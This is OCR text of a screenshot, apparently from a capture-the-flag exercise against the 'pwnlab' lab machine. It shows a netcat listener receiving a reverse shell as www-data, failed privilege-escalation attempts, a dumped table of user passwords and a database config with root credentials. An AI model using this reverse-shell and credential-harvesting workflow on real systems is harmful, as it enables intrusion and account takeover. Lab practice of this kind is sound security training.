 Applications Places Terminal Sun 09:21 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.101] 44739
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
18:18:40 up 54 min, 0 users, load average: 0.00, 0.01, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /root
/bin/sh: 2: cd: can't cd to /root
$ su kane
su: must be run from a terminal
$ ps -p $$
PID TTY TIME CMD
1293 ? 00:00:00 sh
$ python ?
python: can't open file '?': [Errno 2] No such file or directory
$
*(Untitled)
File Edit Search Options Help
+------+------------------+
| user | pass |
+------+------------------+
| kent | JWzXuBJJNy |
| mike | SIfdsTEn6I |
| kane | iSv5Ym2GRo |
+------+------------------+
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";